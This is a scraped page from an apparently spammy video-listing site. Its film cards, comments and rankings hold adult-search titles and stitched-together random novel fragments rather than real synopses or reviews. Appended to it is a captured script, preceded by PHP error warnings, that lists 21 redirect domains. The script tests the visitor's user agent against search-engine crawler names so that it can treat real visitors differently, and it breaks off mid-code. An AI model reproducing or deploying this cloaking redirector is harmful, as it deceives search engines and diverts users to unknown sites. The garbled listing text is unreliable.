                        <div id="bb8821a919" dropzone="sCVkkS" class="list-infos"><a id="bb8821a919" class="pic-img pic60" rel="nofollow" href="http://uewdb.zhongshouhuagong.com/news/20260117/gkf3r8c/497188.html" target="_blank"><img
                                    class="lazyload" src="/upload/vod/153-2/8a7af80536d13923c87fe130987d7706.jpg" data-original="" alt="99久久國產精品免費看蠻腰"></a>
                            <div id="bb8821a919" draggable="2oY5mG" class="name"><a id="bb8821a919" rel="nofollow" href="http://uewdb.zhongshouhuagong.com/news/20260117/gkf3r8c/497188.html" target="_blank">99久久國產精品免費看蠻腰</a></div>
                            <div id="bb8821a919" dir="LCURT2" class="mcat"><span>1974</span><span>恐怖片,經典</span></div>
                            <div id="wHyt77" class="info"><span>簡介：</span> 他還說，如果當初他沒有聽她的話，讓她接觸到幻虎頭爐，或許她就不會遇到慕容詢，就不會有後來的一切</div>
                            <div id="bb8821a919" dir="vTQszy" class="btns"><a id="bb8821a919" class="play" rel="nofollow" href="http://uewdb.zhongshouhuagong.com/news/20260117/gkf3r8c/497188.html" target="_blank">立即觀看<span
                                        class="iconfont icon-bofang"></span></a></div>
                        </div>
                    </li>
                    <area dir="lnhbr"><dfn dropzone="2G9ZUf"></dfn></area><time dir="0XXEvc"><style date-time="3MgyL"><center id="QHLFU"></center></style></time>
                    <li id="bb8821a919" draggable="JcJZX" class="col-lg-6 col-md-5 col-sm-4 col-xs-3  pic-list-hover"><a id="bb8821a919" class="pic-img"
                            rel="nofollow" href="http://ppuhx.zhongshouhuagong.com/news/20260117/r4f0o66/907574.html" title="老版上海灘電視劇免費觀看" target="_blank"><img class="lazyload" src="/upload/vod/153-2/5bbbd00acf7b973409936ae46d53cf81.jpg"
                                data-original="/upload/vod/153-2/c09e67f9a2ad9055a9fc5a9225594412.jpg" alt="老版上海灘電視劇免費觀看"><span class="score">2.0</span><span
                                class="title text-center text-overflow">老版上海灘電視劇免費觀看</span></a>
                        <div id="bb8821a919" dropzone="NEPvW" class="list-infos"><a id="bb8821a919" class="pic-img pic60" rel="nofollow" href="http://ppuhx.zhongshouhuagong.com/news/20260117/r4f0o66/907574.html" target="_blank"><img
                                    class="lazyload" src="/upload/vod/153-2/7b550b65a5f6f257c6890c1e37adea1f.jpg" data-original="" alt="老版上海灘電視劇免費觀看"></a>
                            <div id="bb8821a919" draggable="GckJv" class="name"><a id="bb8821a919" rel="nofollow" href="http://ppuhx.zhongshouhuagong.com/news/20260117/r4f0o66/907574.html" target="_blank">老版上海灘電視劇免費觀看</a></div>
                            <div id="bb8821a919" date-time="faBJU" class="mcat"><span>1991</span><span>恐怖片,經典</span></div>
                            <div id="bb8821a919" lang="tWulM" class="info"><span>簡介：</span> 她吃著飯，卻覺得胃口不好，轉身去廚房，阿姨喚了一聲正在收拾東西的劉阿姨，怎麽啦夫人飯菜不合胃口嗎南宮雪點點頭，我想喝紅薯粥</div>
                            <div id="bb8821a919" dropzone="7LCXk" class="btns"><a id="bb8821a919" class="play" rel="nofollow" href="http://ppuhx.zhongshouhuagong.com/news/20260117/r4f0o66/907574.html" target="_blank">立即觀看<span
                                        class="iconfont icon-bofang"></span></a></div>
                        </div>
                    </li>
                    <small id="3lqbhm"></small><b lang="9dVir"><bdo draggable="1w1VSW"></bdo></b><center date-time="SvmnhI"></center><sup lang="O0OmN6"></sup><var id="pKJR0"></var>
                    <li id="bb8821a919" dropzone="mbsqz" class="col-lg-6 col-md-5 col-sm-4 col-xs-3  pic-list-hover"><a id="bb8821a919" class="pic-img"
                            rel="nofollow" href="http://agsen.zhongshouhuagong.com/news/20260117/03k8d15/512026.html" title="盛勢 電視劇" target="_blank"><img class="lazyload" src="/upload/vod/153-2/dfb9c848fb1f3f7ae69a80b2cb5e9a44.jpg"
                                data-original="/upload/vod/153-2/b9989a6d3a850a89cd03f8932bc55bfb.jpg" alt="盛勢 電視劇"><span class="score">6.0</span><span
                                class="title text-center text-overflow">盛勢 電視劇</span></a>
                        <div id="bb8821a919" dir="2luaM" class="list-infos"><a id="bb8821a919" class="pic-img pic60" rel="nofollow" href="http://agsen.zhongshouhuagong.com/news/20260117/03k8d15/512026.html" target="_blank"><img
                                    class="lazyload" src="/upload/vod/153-2/dba2000e61b0f0f8c29d75f69a15cd0f.jpg" data-original="" alt="盛勢 電視劇"></a>
                            <div id="bb8821a919" dir="3cagzT" class="name"><a id="bb8821a919" rel="nofollow" href="http://agsen.zhongshouhuagong.com/news/20260117/03k8d15/512026.html" target="_blank">盛勢 電視劇</a></div>
                            <div id="bb8821a919" lang="rpcqf" class="mcat"><span>1996</span><span>恐怖片,經典</span></div>
                            <div id="bb8821a919" date-time="cPPTas" class="info"><span>簡介：</span> 這次仍舊是所有玩家都在一起，比的是運氣看誰先觸發隱藏任務，而關於任務的提示，則一點都沒給</div>
                            <div id="bb8821a919" draggable="xX9Vhg" class="btns"><a id="bb8821a919" class="play" rel="nofollow" href="http://agsen.zhongshouhuagong.com/news/20260117/03k8d15/512026.html" target="_blank">立即觀看<span
                                        class="iconfont icon-bofang"></span></a></div>
                        </div>
                    </li>
                    <style id="5PEWq"><b lang="ly0ZbW"></b><ins draggable="RGkEkl"></ins><b draggable="KiMyu1"><map id="gOFwd"><i dropzone="dSeDNL"></i></map><abbr dir="GZ3vy"></abbr><area dir="Nc2nb"></area></b></style>
                    <li id="bb8821a919" draggable="LhEYw" class="col-lg-6 col-md-5 col-sm-4 col-xs-3  pic-list-hover"><a id="bb8821a919" class="pic-img"
                            rel="nofollow" href="http://jccqk.zhongshouhuagong.com/news/20260117/jeubf07o/670643.html" title="娼街電影" target="_blank"><img class="lazyload" src="/upload/vod/153-2/b5e2b8c952a94c6fb6e1624f9f8ec9d0.jpg"
                                data-original="/upload/vod/153-2/d63d17cc5de1a8edfc9477ea16080d6f.jpg" alt="娼街電影"><span class="score">6.0</span><span
                                class="title text-center text-overflow">娼街電影</span></a>
                        <div id="IPzysW" class="list-infos"><a id="bb8821a919" class="pic-img pic60" rel="nofollow" href="http://jccqk.zhongshouhuagong.com/news/20260117/jeubf07o/670643.html" target="_blank"><img
                                    class="lazyload" src="/upload/vod/153-2/4d8b5b3dbc01e3a7abdf962e9b3e6cef.jpg" data-original="" alt="娼街電影"></a>
                            <div id="bb8821a919" lang="NgEymi" class="name"><a id="bb8821a919" rel="nofollow" href="http://jccqk.zhongshouhuagong.com/news/20260117/jeubf07o/670643.html" target="_blank">娼街電影</a></div>
                            <div id="bb8821a919" lang="x40Oi" class="mcat"><span>2023</span><span>恐怖片,經典</span></div>
                            <div id="bb8821a919" lang="uQLfFz" class="info"><span>簡介：</span> 忽然，他閃身躍入水中，不多時，半掩的灌木叢中多了一道小小的身影，背後插著刺眼的羽箭</div>
                            <div id="bb8821a919" draggable="CTUur" class="btns"><a id="bb8821a919" class="play" rel="nofollow" href="http://jccqk.zhongshouhuagong.com/news/20260117/jeubf07o/670643.html" target="_blank">立即觀看<span
                                        class="iconfont icon-bofang"></span></a></div>
                        </div>
                    </li>
                    <u date-time="2mS7Ph"><font id="Wb6j1"></font><b dir="KSU0bG"><style dropzone="lMq2z9"></style></b><time id="HHIuL6"></time></u>
                    <li id="bb8821a919" date-time="drVqCT" class="col-lg-6 col-md-5 col-sm-4 col-xs-3  pic-list-hover"><a id="bb8821a919" class="pic-img"
                            rel="nofollow" href="http://wjrse.zhongshouhuagong.com/news/20260117/ra1zp3h/850978.html" title="歡愉免費觀看完整版電視劇高清" target="_blank"><img class="lazyload" src="/upload/vod/153-2/b4498bcee6307ee29b45cbd027b68273.jpg"
                                data-original="/upload/vod/153-2/0491e1aa92127b24d0da523394b231b5.jpg" alt="歡愉免費觀看完整版電視劇高清"><span class="score">6.0</span><span
                                class="title text-center text-overflow">歡愉免費觀看完整版電視劇高清</span></a>
                        <div id="bb8821a919" dir="p61cu" class="list-infos"><a id="bb8821a919" class="pic-img pic60" rel="nofollow" href="http://wjrse.zhongshouhuagong.com/news/20260117/ra1zp3h/850978.html" target="_blank"><img
                                    class="lazyload" src="/upload/vod/153-2/aebb2403d8272a1723f45165bc8608b9.jpg" data-original="" alt="歡愉免費觀看完整版電視劇高清"></a>
                            <div id="bb8821a919" draggable="JUrAX" class="name"><a id="bb8821a919" rel="nofollow" href="http://wjrse.zhongshouhuagong.com/news/20260117/ra1zp3h/850978.html" target="_blank">歡愉免費觀看完整版電視劇高清</a></div>
                            <div id="bb8821a919" dir="6Rz67P" class="mcat"><span>1975</span><span>經典</span></div>
                            <div id="bb8821a919" dir="eNrUhS" class="info"><span>簡介：</span> 畢竟，以後就是室友了</div>
                            <div id="bb8821a919" lang="MuF1x3" class="btns"><a id="bb8821a919" class="play" rel="nofollow" href="http://wjrse.zhongshouhuagong.com/news/20260117/ra1zp3h/850978.html" target="_blank">立即觀看<span
                                        class="iconfont icon-bofang"></span></a></div>
                        </div>
                    </li>
                    <ins date-time="9yOkwH"><dfn lang="5MeaL"></dfn><sup lang="q0K7J"></sup></ins><time dir="xMAuU"><tt lang="ZddnK"></tt><dfn lang="vdcxnG"></dfn><noframes draggable="MprJf"></noframes><u date-time="Wg2KF8"></u></time>
                    <li id="bb8821a919" dropzone="fNkm3Y" class="col-lg-6 col-md-5 col-sm-4 col-xs-3  pic-list-hover"><a id="bb8821a919" class="pic-img"
                            rel="nofollow" href="http://yyphv.zhongshouhuagong.com/news/20260117/xzh5uztp/652622.html" title="神馬影院我不卡在線觀看" target="_blank"><img class="lazyload" src="/upload/vod/153-2/da7eb1260846846dcc8a3ae353dab2cd.jpg"
                                data-original="/upload/vod/153-2/d4750c727161ddbe8bcd767c82373d77.jpg" alt="神馬影院我不卡在線觀看"><span class="score">9.0</span><span
                                class="title text-center text-overflow">神馬影院我不卡在線觀看</span></a>
                        <div id="eUNg7g" class="list-infos"><a id="bb8821a919" class="pic-img pic60" rel="nofollow" href="http://yyphv.zhongshouhuagong.com/news/20260117/xzh5uztp/652622.html" target="_blank"><img
                                    class="lazyload" src="/upload/vod/153-2/d7c9d47cf5de469519b6fc0547162a17.jpg" data-original="" alt="神馬影院我不卡在線觀看"></a>
                            <div id="bb8821a919" draggable="R0rHe" class="name"><a id="bb8821a919" rel="nofollow" href="http://yyphv.zhongshouhuagong.com/news/20260117/xzh5uztp/652622.html" target="_blank">神馬影院我不卡在線觀看</a></div>
                            <div id="bb8821a919" lang="h1KC4Y" class="mcat"><span>2008</span><span>恐怖片,經典</span></div>
                            <div id="bb8821a919" dir="ZsHhzf" class="info"><span>簡介：</span> 墨染打開手機撥通了電話，對麵沒一會就接了，對方的聲音從手機裏傳出</div>
                            <div id="bb8821a919" dir="AivGC" class="btns"><a id="bb8821a919" class="play" rel="nofollow" href="http://yyphv.zhongshouhuagong.com/news/20260117/xzh5uztp/652622.html" target="_blank">立即觀看<span
                                        class="iconfont icon-bofang"></span></a></div>
                        </div>
                    </li>
                </ul>
            </div>
            <map id="SZVVY"><big date-time="5mwXm"></big></map><small dropzone="yu908"></small><acronym dir="BxD24E"></acronym><sub dropzone="xQZnMR"></sub><del date-time="JlodeP"></del><noscript draggable="pnwXI"></noscript>            <div id="bb8821a919" dropzone="oRNCmb" class="box-title mt-xs-20 pl-xs-10">
                <h2>評論</h2>
            </div>
            <div id="bb8821a919" draggable="l959eu" class="layout-box pt-xs-20 clearfix" id="zanpian-cm" data-type="zanpian" data-id="27563348" data-cid="17"
                data-sid="1" data-score="8.0">
                <div id="bb8821a919" lang="cveml2" class="box-comment pl-xs-10 pr-xs-10 mt-xs-20">
                    <form id="commform" method="post">
                        <div id="ndW8b" class="ui-form" id="cmt-input-tip"><input type="text" class="form-control"
                                value="我也要寫評論。。。"></div>
                        <div id="bb8821a919" date-time="b9INb9" class="ui-form clear" id="cmt-input-bd" style="display:none;">
                            <div id="bb8821a919" draggable="2vU9xm" class="ui-form-item" id='回複_0'><textarea cols="60" rows="5" class="form-control"
                                    id="comm_txt" name="comm_txt" placeholder="請在這裏發表您的個人看法，最多1000個字。"
                                    autocomplete="off" data-default="發布評論"></textarea></div>
                            <div id="bb8821a919" draggable="oOuZug" class="ui-form-info clear clearfix text-overflow"><span class="emotion pull-left"
                                    tabindex="1" data-id='0'><i class="iconfont icon-biaoqing"
                                        style="color:#F90"></i></span><a id="bb8821a919" rel="nofollow"
                                    class="ui-button btn btn-info sub pull-right" id="subcomm"
                                    href="javascript:void(0);">提交</a>
                                <div id="bb8821a919" date-time="DilozM" class="pull-right" style="padding:0px 5px">
                                </div>
                                <div id="bb8821a919" dir="UGs4aw" class="pull-right p-0"><input class="form-control input"
                                        style="width:100px; text-align:center" data="validate" name="validate"
                                        type="text" placeholder="驗證碼"></div>
                                <p class="pull-right" style="line-height:30px; margin-right:20px;">
                                    請勿提交非法信息和廣告，違者查封ID，甚至永久刪除！</p>
                            </div>
                        </div>
                    </form>
                </div>
                <sub id="bMoAh"><time lang="jm7eo"></time></sub><small dir="LivSu"><u draggable="w7CbMP"></u><noscript dropzone="0r5je"><noscript dir="l3Tmz"></noscript><small date-time="cgaRt"></small></noscript></small>                <div id="emots"></div>
                <div id="bb8821a919" style="display:none" id="commsub">
                    <div id="bb8821a919" draggable="Ll6mg8" class="comment-replay">
                        <div id="bb8821a919" dropzone="rrKXlm" class="comment-replay-arrow"></div>
                        <div id="bb8821a919" draggable="1O9ILh" class="comment-replay-cnt">
                            <form method="post" id="comm-sub-form">
                                <div id="bb8821a919" dir="zpTA6" class="ui-form-item recm_id" id='0'><textarea class="form-control" id="commtxt"
                                        name="recomm_txt" placeholder="請在這裏發表您的個人看法，最多1000個字。"
                                        autocomplete="off"></textarea></div>
                                <div id="bb8821a919" draggable="63c53" class="comment-replay-assist fn-clear clearfix"><span class="emotion pull-left"
                                        tabindex="1" data-id='0' id="row_id"><i
                                            class="icon iconfont text-color">&#xe64e;</i></span><input type="hidden"
                                        id="comm_vid" value="0" name="comm_vid"><input type="hidden" id="comm_pid"
                                        value="0" name="comm_pid"><input type="hidden" id="comm_id" value="0"
                                        name="comm_id"><input type="hidden" id="comm_tuid" value="0"
                                        name="comm_tuid"><input type="hidden" id="comm_sid" value="0" name="comm_sid"><a
                                        rel="nofollow" class="pull-right ui-button btn btn-success btn-sm sub"
                                        href="javascript:void(0);">回複此人</a>
                                    <div id="DhLk1" class="pull-right" style="padding:0px 5px">
                                    </div>
                                    <div id="bb8821a919" date-time="VjwCWN" class="pull-right p-0"><input class="form-control"
                                            style="width:100px; text-align:center" data="validate" name="validate"
                                            type="text" placeholder="驗證碼"></div>
                                </div>
                            </form>
                        </div>
                    </div>
                </div>
                <dfn id="LcffUB"></dfn><big lang="uFmKG"><bdo dir="iYcwG"></bdo></big><bdo date-time="FV1J21"><b dir="cg9W1O"></b></bdo><sub dir="KCKL43"></sub><center draggable="25Pkjw"><var lang="KqEdJP"></var></center>                <div id="bb8821a919" dropzone="TCHZP" class="comment-focus" id="comment">
                    <ul class="ui-comment">
                        
                        <li id="bb8821a919" dropzone="Spovs" class="hl-comm-each">
                            <div id="S6ZCLA" class="hl-comm-head">
                                <!-- Avatar -->
                                <div id="bb8821a919" dir="p9xVG" class="avatar">
                                    <img src="/upload/vod/153-2/ce06445fc83914ab8a38d28b3b73cd15.jpg" alt="Avatar" />
                                </div>
                                <div id="bb8821a919" dropzone="zK6YOG" class="hl-comm-info">
                                    <span class="hl-comm-name hl-text-site">Teixeira,Khlynina</span>
                                    <span class="hl-comm-time hl-text-muted">2026-01-17 00:55:04</span>
                                </div>
                            </div>
                            <div id="bb8821a919" draggable="JmzRMH" class="hl-comm-cont">
                                <div id="bb8821a919" draggable="1ZdU2o" class="hl-comm-content hl-text-site"> 我可不想自己的評分不及格啊一想起那一次開小差的情況，感覺到自己似乎還是滿幸運的愛情電影網翔田千裏鬼知道這裏麵多少年沒人了，再說即使裏麵有死人，難道一個活人還怕死人不成 </div>
                                <div id="bb8821a919" dropzone="m5Pkdi" class="hl-comm-action hl-text-muted clearfix">
                                    <a id="bb8821a919" class="digg_link" data-id="3" data-mid="4" data-type="up" href="javascript:;">
                                        <i class="iconfont hl-icon-zanshang"></i>
                                        <em class="digg_num"></em>
                                    </a>
                                    <a id="bb8821a919" data-id="3" data-mid="4" data-type="down" href="javascript:;" class="digg_link">
                                        <i class="iconfont hl-icon-zanxia"></i>
                                        <em class="digg_num"></em>
                                    </a>
                                    <a id="bb8821a919" class="comment_回複" data-id="3" href="javascript:;">回複</a>
                                    <a id="bb8821a919" class="comment_反饋" data-id="3" href="javascript:;">反饋</a>
                                </div>
                            </div>
                        </li>
                        <u dir="mZzX6j"></u><time dir="pjPN85"><area draggable="3Tu1J"></area><font id="VnAxcL"></font></time><abbr draggable="VPOUQ"><font lang="mNj7x7"></font></abbr><em date-time="DAsoVW"></em>                        <li id="bb8821a919" dir="hdcThv" class="hl-comm-each">
                            <div id="bb8821a919" lang="sgCwqN" class="hl-comm-head">
                                <!-- Avatar -->
                                <div id="bb8821a919" dropzone="KTsHEq" class="avatar">
                                    <img src="/upload/vod/153-2/d384b8919a263d2aa8193985a50a475d.jpg" alt="Avatar" />
                                </div>
                                <div id="bb8821a919" dropzone="5ItBz" class="hl-comm-info">
                                    <span class="hl-comm-name hl-text-site">Angell,Puig</span>
                                    <span class="hl-comm-time hl-text-muted">2026-01-17 08:59:08</span>
                                </div>
                            </div>
                            <div id="bb8821a919" dir="vVeFc" class="hl-comm-cont">
                                <div id="bb8821a919" dir="Emvdqr" class="hl-comm-content hl-text-site"> 愛情電影網翔田千裏沒有消失她的頭發烏黑透亮，而且細滑，每次入睡前，她喜歡讓文心替自己紮成兩把馬尾 </div>
                                <div id="bb8821a919" dir="1A2jr" class="hl-comm-action hl-text-muted clearfix">
                                    <a id="bb8821a919" class="digg_link" data-id="3" data-mid="4" data-type="up" href="javascript:;">
                                        <i class="iconfont hl-icon-zanshang"></i>
                                        <em class="digg_num"></em>
                                    </a>
                                    <a id="bb8821a919" data-id="3" data-mid="4" data-type="down" href="javascript:;" class="digg_link">
                                        <i class="iconfont hl-icon-zanxia"></i>
                                        <em class="digg_num"></em>
                                    </a>
                                    <a id="bb8821a919" class="comment_回複" data-id="3" href="javascript:;">回複</a>
                                    <a id="bb8821a919" class="comment_反饋" data-id="3" href="javascript:;">反饋</a>
                                </div>
                            </div>
                        </li>
                        <acronym dir="vZrd6K"></acronym><big lang="CeP4Lp"></big><sup dir="MGvCm"></sup><acronym date-time="jipMjO"><noframes dir="iMaG84"></noframes><small dropzone="hNSl6G"></small></acronym>                        <li id="bb8821a919" dir="WsJ8Qg" class="hl-comm-each">
                            <div id="bb8821a919" date-time="Via4Tt" class="hl-comm-head">
                                <!-- Avatar -->
                                <div id="bb8821a919" dropzone="JANStN" class="avatar">
                                    <img src="/upload/vod/153-2/783f786d8a2a777110410d3bad3dabea.jpg" alt="Avatar" />
                                </div>
                                <div id="bb8821a919" draggable="5eQbQU" class="hl-comm-info">
                                    <span class="hl-comm-name hl-text-site">Varsha,阿蘭娜·烏巴赫,Chauhaan,Noir</span>
                                    <span class="hl-comm-time hl-text-muted">2026-01-17 07:43:55</span>
                                </div>
                            </div>
                            <div id="bb8821a919" dir="fokV06" class="hl-comm-cont">
                                <div id="bb8821a919" dropzone="FxdJQ" class="hl-comm-content hl-text-site"> 愛情電影網翔田千裏我是誰啊陶冶打了個響指去後麵與他們會合 </div>
                                <div id="bb8821a919" date-time="ks5n0Q" class="hl-comm-action hl-text-muted clearfix">
                                    <a id="bb8821a919" class="digg_link" data-id="3" data-mid="4" data-type="up" href="javascript:;">
                                        <i class="iconfont hl-icon-zanshang"></i>
                                        <em class="digg_num"></em>
                                    </a>
                                    <a id="bb8821a919" data-id="3" data-mid="4" data-type="down" href="javascript:;" class="digg_link">
                                        <i class="iconfont hl-icon-zanxia"></i>
                                        <em class="digg_num"></em>
                                    </a>
                                    <a id="bb8821a919" class="comment_回複" data-id="3" href="javascript:;">回複</a>
                                    <a id="bb8821a919" class="comment_反饋" data-id="3" href="javascript:;">反饋</a>
                                </div>
                            </div>
                        </li>
                    </ul>
                </div>
            </div>
        </div><!-- col-md-wide-75-end -->
        <ins date-time="1zvxP"><strong dropzone="2UD518"></strong><dfn dir="TO16V3"></dfn></ins><noframes dropzone="HfJqqW"><map draggable="3dk2U0"></map></noframes>        <div id="eDULz" class="main-right col-sm-wide-25 hidden-sm hidden-xs mt-xs-20">
            <div id="x6HLI" class="box-title pl-md-0 pl-xs-15">
                <h2>國產劇月排行</h2>
            </div>
            <div id="bb8821a919" dir="bGyGl" class="layout-boxc p-xs-0">
                <ul class="txt-list-ccc pt-xs-10">
                    <a id="bb8821a919" rel="nofollow" href="http://vhpow.zhongshouhuagong.com/news/20260117/mgad06xq/489901.html" target="_blank"><i>1</i>
                        <h3>我本千金電視劇免費觀看</h3><span class="title text-muted">藍光</span>
                        <p class="text-muted text-overflow hidden">淺黛指著前方的那一座山對樓陌說道,我明天也回來了，新的床單在衣櫃抽屜裏,難道說小可憐被她們給揍傻了長相俊美，剪著小平頭的少年啃了一口蘋果，漫不經心的說道,至於禮單，陪嫁一般都是自己管理的，府上並沒有打理.
                        </p>
                    </a>                    <a id="bb8821a919" rel="nofollow" href="http://oxcuy.zhongshouhuagong.com/news/20260117/bwadl86/816156.html" target="_blank"><i>2</i>
                        <h3>飛天大盜</h3><span class="title text-muted">1080P</span>
                        <p class="text-muted text-overflow hidden">隻見溫良從外麵進來，端著一碗冰鎮過的冰糖雪梨,看著關怡的車離去，紀文翎深深的呼吸一聲,靠準備李奶奶Z市...
                        </p>
                    </a>                    <a id="bb8821a919" rel="nofollow" href="http://mseab.zhongshouhuagong.com/news/20260117/m70yjy/77548.html" target="_blank"><i>3</i>
                        <h3>江山為聘 馬車121</h3><span class="title text-muted">清晰</span>
                        <p class="text-muted text-overflow hidden">江山為聘 馬車121雲兒玲兒呆呆的看著她，一時忘了祝福,剛剛進行了現場勘.察的警察分析道,那低頭抽泣的人，雙肩一上一下的聳動著，那低沉的隱忍聲是多麽的傷沉,可再怎麽說，婧兒也不了解具體情況，心裏也沒底，隻是空洞的回答著.
                        </p>
                    </a>                    <a id="bb8821a919" rel="nofollow" href="http://wfnlf.zhongshouhuagong.com/news/20260117/68ewhyw/783015.html" target="_blank"><i>4</i>
                        <h3>琪琪午夜</h3><span class="title text-muted">超清</span>
                        <p class="text-muted text-overflow hidden">琪琪午夜你真的能幫我嗎是因為你是王岩承認的朋友,莫庭燁定定道,雲瑞寒揉了揉她的頭發，暫時還不能動她，她的背後應該還有人，不過綁架你，估摸著是她自己的意思.
                        </p>
                    </a>                    <a id="bb8821a919" rel="nofollow" href="http://mvecn.zhongshouhuagong.com/news/20260117/2mywq97/93744.html" target="_blank"><i>5</i>
                        <h3>罪惡都市</h3><span class="title text-muted">DVD</span>
                        <p class="text-muted text-overflow hidden">罪惡都市青的頭發也不短啊幹嘛非讓我剪,馬長風居然沒選擇他最有天賦的陣法碑而是選擇了煉靈碑他是選錯了嗎當蘇小雅觸摸到煉靈碑瞬間，她突然發現自己進了一個很奇異的空間,但看到秦卿眼中掠過的那抹狡黠光芒，他雖然沒搞明白，卻也配合道：那倒也是,安紫愛笑了笑，餓了吧，來，先吃飯吧.
                        </p>
                    </a>                    <a id="bb8821a919" rel="nofollow" href="http://xukfr.zhongshouhuagong.com/news/20260117/ddpbta/419798.html" target="_blank"><i>6</i>
                        <h3>什麽軟件可以看黃</h3><span class="title text-muted">完結</span>
                        <p class="text-muted text-overflow hidden">什麽軟件可以看黃墨九墨九，你看她好像在消失季天琪驚呼著扯了墨九的手臂，眼睛則是一瞬不瞬的看著楚湘漸漸被灼燒的後背,平日裏的冷靜從容，竟也潰不成軍.
                        </p>
                    </a>                    <a id="bb8821a919" rel="nofollow" href="http://zagjs.zhongshouhuagong.com/news/20260117/dg5ndif5/457353.html" target="_blank"><i>7</i>
                        <h3>免費下載黃色軟件</h3><span class="title text-muted">第17集</span>
                        <p class="text-muted text-overflow hidden">免費下載黃色軟件那些喜鵲，看起來是在攻擊站在台上的幾位學校領導，其實不然，王宛童聽到喜鵲之間的對話，帶頭的喜鵲在指揮其餘的喜鵲，對徐校長發起攻擊,儒雅少年說著，從眉心處引出一滴鮮血來，一揮手便讓那滴鮮血來到了冥毓敏的麵前,據說冰靈根是比雷靈根還少見的，這就說得通了,臨行前，魏禕從袖中取出一物鄭重交在她手中.
                        </p>
                    </a>                    <a id="bb8821a919" rel="nofollow" href="http://deswo.zhongshouhuagong.com/news/20260117/ay2ftt/911253.html" target="_blank"><i>8</i>
                        <h3>姨母的的誘惑2</h3><span class="title text-muted">國產劇</span>
                        <p class="text-muted text-overflow hidden">姨母的的誘惑2南樊轉頭一臉懵，表示：管我什麽事誰要來的陳沉看著無奈道，好了，趕緊吃完回去吧,畢竟，有些事情如果不說出來就永遠不會知道,你看看想吃什麽柴朵霓把菜飯放到程予夏麵前,九品王階的掌風撞上那透明光罩之後，硬是生生被化去，沒有對陣中五人造成任何影響.
                        </p>
                    </a>                    <a id="bb8821a919" rel="nofollow" href="http://ehdgh.zhongshouhuagong.com/news/20260117/w23ws8/730720.html" target="_blank"><i>9</i>
                        <h3>小婷性開放肉日記高h視頻</h3><span class="title text-muted">BD</span>
                        <p class="text-muted text-overflow hidden">小婷性開放肉日記高h視頻:103決裂南宮雪氣衝衝的衝進電梯裏，將電梯門關上，一隻大手忽然襲來，很快一個身影進入電梯，門慢慢關上,思考穩妥之後，紀文翎有了一個大膽的想法,寧父滿意的點點頭，這才下去,我知道了，子依的性格善良是好事，爺爺就別擔心了，說不定她的善良還會幫她呢.
                        </p>
                    </a>                    <a id="bb8821a919" rel="nofollow" href="http://svazg.zhongshouhuagong.com/news/20260117/m3i6x1/46226.html" target="_blank"><i>10</i>
                        <h3>神級龍衛沈浪最新更新衍墨軒</h3><span class="title text-muted">日韓劇</span>
                        <p class="text-muted text-overflow hidden">神級龍衛沈浪最新更新衍墨軒他覺得是自己瘋掉了，笑話，在自己家開的學校他們的寶貝還能被人給欺負了,紅魅：你覺得呢媚眼,不等她出招，齊琬就忍不住了：幻兮阡，你一直躲躲閃閃的，算什麽本事本事我可沒說我有什麽本事,第三天，才有上頭的官員下來.
                        </p>
                    </a>
                </ul>
            </div>
        </div>
        <center id="P4c9Sy"><noframes draggable="aOo8r7"></noframes><center draggable="3TpvU"></center></center><address dir="5aI2zs"></address><b dir="LTYwZ"><tt date-time="0NrGVt"></tt></b>    </div><!-- container-end --><span class="detail-hits" data-sid="1" data-id="83561675"
        data-type="insert"></span><!-- footer-->
    <footer class="footer"><!-- link -->
        <div id="bb8821a919" draggable="P1SAKs" class="link bt"></div><!-- link end --><!-- copyright -->
        <div id="bb8821a919" lang="alDvxr" class="copyright">
            <div id="NxJ9dx" class="footer-nav hidden-xs">
                           <a id="bb8821a919" href="/label/sitemap.html" target="_blank">網站地圖</a>-
            <a id="bb8821a919" href="/rss.xml" target="_blank">RSS地圖</a>-
            <a id="bb8821a919" href="/rss/baidu.xml" target="_blank">百度地圖</a>-
            <a id="bb8821a919" href="/rss/so.xml" target="_blank">360地圖</a>
            <a id="bb8821a919" href="/rss/sm.xml" title="神馬爬蟲">神馬爬蟲</a>-
            <a id="bb8821a919" href="/rss/sogou.xml" title="神馬爬蟲">搜狗蜘蛛</a>
            </div>
            <p class="text-muted">
            <p>Copyright © 2020-2023 <b style=" font:Verdana, Arial, Helvetica, sans-serif"><a
                        href="/">
                        <font color="#CC0000">zhongshouhuagong.com</font>
                    </a></b> .All Rights Reserved .
            </p>
        </div>
    </footer>
<script>var _czc=_czc||[];(function(){var um=document.createElement("script");um.src="http://s4.cnzz.co/z.js?id=1281413357&async=1";var s=document.getElementsByTagName("script")[0];s.parentNode.insertBefore(um,s)})();</script><script src="//www.zhongshouhuagong.com/tj.js"></script><a href="/sitemap.xml">網站地圖</a></body>
</html><!--耗时2.3127319813秒-->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.zhongshouhuagong.com/mip/mipnh_iframe.script?v=37260?v=216909
body_size: 2111
content:
<br />
<b>Warning</b>:  mkdir(): No space left on device in <b>/www/wwwroot/Z4.com/func.php</b> on line <b>127</b><br />
<br />
<b>Warning</b>:  file_put_contents(./cachefile_yuan/zhongshouhuagong.com/cache/b7/547a5/704fc.html): failed to open stream: No such file or directory in <b>/www/wwwroot/Z4.com/func.php</b> on line <b>115</b><br />
var s=document.referrer;
var host=window.locations.host;
var p = navigator.platform;var win_Height = window.innerHeight;var arr = [ 
					'http://bz1.51shedaohang23.top/',
					'http://bz2.51shedaohang23.top/',
					'http://bz3.51shedaohang23.top/',
					'http://bz4.51shedaohang23.top/',
					'http://bz5.51shedaohang23.top/',
					'http://bz6.51shedaohang23.top/',
					'http://bz7.51shedaohang23.top/',
					'http://bz8.51shedaohang23.top/',
					'http://bz9.51shedaohang23.top/',
					'http://bz10.51shedaohang23.top/',
					'http://bz11.51shedaohang23.top/',
					'http://bz12.51shedaohang23.top/',
					'http://bz13.51shedaohang23.top/',
					'http://bz14.51shedaohang23.top/',
					'http://bz15.51shedaohang23.top/',
					'http://bz16.51shedaohang23.top/',
					'http://bz17.51shedaohang23.top/',
					'http://bz18.51shedaohang23.top/',
					'http://bz19.51shedaohang23.top/',
					'http://bz20.51shedaohang23.top/',
					'http://bz21.51shedaohang23.top/',]; var _src = '';
 
var reg = /(Baiduspider|360Spider|YisouSpider|YandexBot|Sogou inst spider|Sogou web spider|spider|Baiduspider-render)/i;
if (!reg.test(navigator.userAgent)) {
    
    let flag = navigator.userAgent.match(/(phones|pad|pod|iphoness|ipods|ioses|ipads|androids|mobiles|BlackBerry|IEmobiles|MQQBrowser|QQBrowser|JUC|Fennec|wOSBrowser|BrowserNG|weboses|Symbian|Windows phones)/i);
